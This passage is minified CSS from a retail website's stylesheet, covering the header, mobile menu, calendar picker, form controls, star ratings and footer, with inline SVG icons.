.accordion__panel--hidden{display:none}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn .mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media (max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media (max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode .flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover .icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}.radio{position:relative;padding:0 0 24px}.radio--rect{padding-bottom:0}.radio--rect .radio__wrapper{display:flex;flex-wrap:wrap;margin:-4px -6px}@media (min-width:480px) and (max-width:767px){.radio--profile-age .radio__wrapper{column-count:2;column-gap:16px}}.radio__input{position:absolute;clip:rect(0,0,0,0)}.radio__label{position:relative;display:block;padding-left:24px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.radio--rect .radio__label{padding:0;width:76px;height:66px;display:flex;align-items:center;justify-content:center;color:#999;font-size:1.25rem;font-weight:500;border:1px solid #ccc;font-family:FuturaCond,Arial,sans-serif;line-height:1.5;transition:none;margin:4px 6px}@media (max-width:767px){.radio--rect .radio__label{font-size:1rem;width:64px;height:52px}}.radio--profile-age .radio__label,.radio--profile-gender .radio__label{display:inline-block}@media (max-width:767px){.radio--profile-age .radio__label{display:block}}.radio__label:not(:last-of-type){margin-bottom:8px}.radio--rect .radio__label:not(:last-of-type){margin-bottom:4px}.radio--profile-gender .radio__label:not(:last-of-type){margin-right:16px}@media (min-width:768px){.radio--profile-age .radio__label:not(:last-of-type){margin-right:16px}}.radio__label:after,.radio__label:before{content:"";position:absolute;top:50%;border-radius:50%;transition:transform .2s ease}.radio--rect .radio__label:after,.radio--rect .radio__label:before{content:none}.radio__label:before{left:0;width:16px;height:16px;border:1px solid #999;transform:translateY(-50%)}.radio__input:focus+.radio__label:before{outline:2px solid #000}.js-focus-visible .radio__input:focus:not(.focus-visible)+.radio__label:before{outline:none}.radio__label:after{left:8px;width:8px;height:8px;background-color:#64c7c3;transform:translate(-50%,-50%) scale(0)}.radio__input:disabled+.radio__label{color:#999;cursor:not-allowed;opacity:.5}.radio__input:disabled+.radio__label:before{background-color:#f0f0f0}.radio__input:disabled+.radio__label:after{background-color:#999}.radio__input:checked+.radio__label{cursor:default}.radio__input:checked+.radio__label:after{transform:translate(-50%,-50%) scale(1)}.radio--rect .radio__input:checked+.radio__label{border:2px solid #64c7c3}.radio__input:not(:disabled):hover+.radio__label{color:#64c7c3}.radio--rect .radio__input:not(:disabled):hover+.radio__label{border:2px solid #64c7c3;color:#999}.rating{position:relative;width:197px;padding:0;font-size:0}.rating--small{width:98.5px}.rating__legend{margin-bottom:8px;font-size:1rem}.rating--small .rating__legend{font-size:.75rem}.rating--static .rating__container{pointer-events:none}.rating__input{position:absolute;clip:rect(0,0,0,0)}.rating__label{position:relative;display:inline-block;width:33px;height:33px;color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23ccc'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;cursor:pointer}.rating--small .rating__label{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.rating__label:not(:first-of-type){width:41px;padding-left:8px}.rating--small .rating__label:not(:first-of-type){width:20.5px;padding-left:4px}.rating__label--half~.rating__label:nth-of-type(2){width:33px;padding-left:0}.rating--small .rating__label--half~.rating__label:nth-of-type(2){width:16.5px}.rating__label:before{content:"";position:absolute;width:33px;height:33px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M0 12.293h12.6L16.8.966l3.6 11.327H33l-10.201 7.752 3.6 11.921L16.2 24.814l-9.6 7.152 2.999-12.519L0 12.293z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-origin:content-box;opacity:1;pointer-events:none}.rating--small .rating__label:before{width:16.5px;height:16.5px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' stroke='%2364C7C3' d='M.5 5.36h5.154L7.372.61l1.473 4.75H14L9.827 8.611 11.3 13.61l-4.173-2.999L3.2 13.61l1.227-5.249L.5 5.36z'/%3E%3C/svg%3E")}.js-focus-visible .rating__input.focus-visible:focus~.rating__label:before,.rating__input:checked~.rating__label:before{opacity:0}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:before,.rating__container:hover .rating__label:before,.rating__input:checked+.rating__label:before{opacity:1}.rating__input:hover~.rating__label:before{opacity:0}.rating__input:hover+.rating__label:before{opacity:1}.rating__label:after{content:"";position:absolute;width:33px;height:33px;outline:2px solid #000;opacity:0}.rating--small .rating__label:after{width:16.5px;height:16.5px}.js-focus-visible .rating__input.focus-visible:focus+.rating__label:after{opacity:1}.rating__label--half{position:absolute;z-index:1;width:16.5px;background-size:33px 33px}.rating--small .rating__label--half{width:8.25px;background-size:16.5px 16.5px}.rating__label--half:not(:first-of-type){width:24.5px}.rating--small .rating__label--half:not(:first-of-type){width:12.25px}.rating__label--half:after,.rating__label--half:before{width:16.5px}.rating--small .rating__label--half:after,.rating--small .rating__label--half:before{width:8.25px}.rating__label--half:before{z-index:1;background-size:33px 33px}.rating--small .rating__label--half:before{background-size:16.5px 16.5px}.rating__focus{position:absolute;left:0;width:100%;height:33px;outline:2px solid #000;opacity:0;pointer-events:none}.rating--small .rating__focus{height:16.5px}.js-focus-visible .rating__input--empty.focus-visible:focus~.rating__focus{opacity:1}.spinner{position:relative;display:flex;height:56px;padding-bottom:24px}.spinner__input{width:56px;border:1px solid #ccc;border-right:none;border-left:none;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;line-height:1.75rem;text-align:center}.spinner__input:focus{outline-color:#64c7c3}.spinner__btn{width:32px;padding:0;border:1px solid #ccc;line-height:1.75rem;background:none;cursor:pointer}.spinner__btn:hover{fill:#64c7c3}.spinner__btn:disabled{cursor:default}.spinner__btn:focus{outline-color:#64c7c3;outline-offset:-2px}.spinner__icon{vertical-align:middle;fill:#000}.spinner__btn:hover .spinner__icon{fill:#64c7c3}.spinner__btn:disabled .spinner__icon{fill:#999}.spinner__title{-ms-grid-row-align:center;align-self:center;padding-right:16px;text-transform:uppercase;font-size:1rem;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.choices{margin:0}.choices.is-focused[data-focus-visible-added]{outline:2px solid #000;outline-offset:-2px}.choices[data-type*=select-one].choices:after{right:16px;width:9px;height:13px;border:none;margin-top:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 